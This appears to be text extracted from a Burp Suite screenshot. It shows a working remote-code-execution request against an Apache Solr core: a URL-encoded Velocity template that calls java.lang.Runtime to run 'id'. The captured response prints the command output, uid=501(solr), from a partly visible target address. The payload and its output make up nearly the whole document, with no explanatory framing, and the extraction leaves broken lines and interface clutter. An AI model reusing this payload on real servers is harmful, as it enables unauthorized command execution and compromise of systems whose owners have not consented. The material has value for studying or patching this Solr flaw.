 9200/solr/BNGroupByRawAttribute/select?q=1&&wt=velocity&v.template=custom&v.temp
0 uid=501(solr) gid=501(solr) groups=501(solr)
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Go Cancel < | ▼ > | ▼ Target: http://175.1
Request
Raw Params Headers Hex
GET
/solr/BNGroupByRawAttribute/select?q=1&&wt=velocity&v.template=custom&v.te
mplate.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.R
untime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23se
t($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime
().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23fore
ach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23
end HTTP/1.1
Host: 0
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Cache-Control: no-cache, no-store
Pragma: no-cache
Expires: Sat, 01 Jan 2000 01:00:00 GMT
Last-Modified: Thu, 31 Oct 2019 07:45:16 GMT
ETag: "16e20c69951"
Content-Type: text/html;charset=UTF-8
Connection: close
0 uid=501(solr) gid=501(solr) groups=501(solr)